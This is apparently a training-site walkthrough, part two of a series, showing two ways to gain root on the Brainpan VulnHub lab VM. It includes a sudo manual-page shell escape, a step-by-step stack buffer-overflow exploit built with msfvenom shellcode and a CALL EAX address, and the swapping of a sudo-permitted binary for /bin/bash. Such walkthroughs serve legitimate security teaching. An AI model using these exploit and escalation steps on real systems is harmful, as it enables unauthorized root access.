VulnHub Machines Walkthrough Series: Brainpan – Part 2
In this article, we’ll be carrying on with our walkthrough of an interesting VulnHub machine called Brainpan. In Part 1 of this article, we looked into how we got the user-level reverse shell from this machine. In this part, we will see two different methods of escalating to root.
Note: For all these machines, I have used VMware Workstation to provision VMs. Kali Linux VM will be my attacking box. Also, the techniques used are solely for educational purposes. I am not responsible if the listed techniques are used against any other targets.

FREE role-guided training plans
Let’s begin the process with the shell we obtained in Part 1. [click the individual images to enlarge]
Method 1

1. Below, we can see the obtained shell from Part 1. The shell is currently under user puck.
<<nc -nlvp 1234>>
2. Another important thing to do is to escape out of the jail shell.
3. As is done in the previous articles in this series, one of the first commands that I execute is sudo -l. (Another useful check I perform is to check for binaries with SUID bit set).
4. Below is the output from the sudo -l command. We can see that the user puck can run the binary under /home/anansi/bin/anansi_util as root.
<<id>>
<<python -c ‘’import pty:pty.spawn(“/bin/sh”)>>

5. Below, we have run the abovementioned anansi_util and it has some parameters. An interesting parameter is manual [command]. We just passed a sample command “file” to it and then type !/bin/bash, and we have escalated to root.
<<sudo /home/anansi/bin/anansi_util manual file>>
Method 2
1. There is another binary on the system named validate, as shown below. Notice that this binary is owned by user anansi, so we will almost get the shell under anansi. But we know from Method 1 that there is an interesting utility under user anansi that is running as root.
<<ls -la>>
2. Running the validate binary, it looks like it needs input. So let’s try with buffer of “A” in this case, and we get a segmentation fault.
<<./validate>>
3. Copied the file to our local attacking machine
<<ls -l>>
<<file validate>>
4. Since we know that it is an ELF binary, we will debug it in GDB. This uses almost the same steps we need when obtaining a user shell, but with a different binary type and debugger.

5. From the initial testing, we know that the segmentation fault is caused with an input buffer of 500 As, so we used pattern_create in Kali to create a pattern of 500 characters in length and passed it to the binary. Below, we can see the debugging in GDB.
6. From above testing, the seg fault occurs at 0x39644138. Using the pattern_offset utility in Kali Linux to find the exact offset, we can see that the exact offset is at 116.
<<./pattern_offset.rb -q 39644138>>

7. From the above-discovered offset, let’s recreate our buffer with 116 As, 4 Bs and the remaining characters as Cs (from the original buffer of 500).
8. Below, we can see that the abovementioned payload is executed and the seg fault occurs with Bs. Also, we can see all the register states as well. Notice how EIP is overwritten with Bs.
<<run $(python -c ‘print “A”*116+”B”*4+”C”*(500-116-4)’)>>

9. We can also see how the value of As, Bs and Cs are written w.r.t to the eax register.
<<x/100x $eax>>
10. Now we need to find the bad characters (if any) for this binary. We create the unique buffer and pass it to the binary in place of all Cs.
11. The bad characters were x00,x0a,x0d,x20,x46. Below are screenshot examples of some of the bad characters
a. For xoa
b. For x20
12. Now we know the badchars, so let’s use msfvenom to create the final payload. Notice I used the interesting exec payload to spawn /bin/sh.
<<msfvenom -p linux/x86/exec CMD=/bin/sh -a x86 -b ‘x00x0ax0dx20x46’ -e x86/shikata_ga_nai -f c>>
13. Now we need to embed this payload and call it. We will embed this payload in the eax register and place the Bs with the instruction CALL EAX.
14. We need to identify the CALL EAX instruction in the binary. For that we will use the objdump utility in Kali and grep for call eax. We have couple of hits, as shown below. We will use 0x080484af.
<<objdump -D validate | grep call| grep eax>>
15. Below, we have placed the shellcode in place of As and append the remaining buffer with NOP’. Then we have added the instruction address for CALL EAX.
16. After executing, we have got the effective UID of user anansi.
<<id>>
17. Now we know that the binary at /home/anansi/bin/anansi_util can be run as root. This time, we have the permission to change the anansi_util. Copying the original anansi_util to anansi_util.old and copying /bin/bash to anansi_util instead.
<<cp anansi_util anansi_util.old>>
<<cp /bin/bash anansi_util>>
18. Running it with sudo and we are root!
<<sudo /home/anansi/bin/anansi_util>>
<<id>>

What should you learn next?
This concludes part two of this machine, where we have identified two methods to escalate to root. This VM poses a good challenge to test BoF for two different binary flavors. We will continue this series with other interesting VulnHub machines.


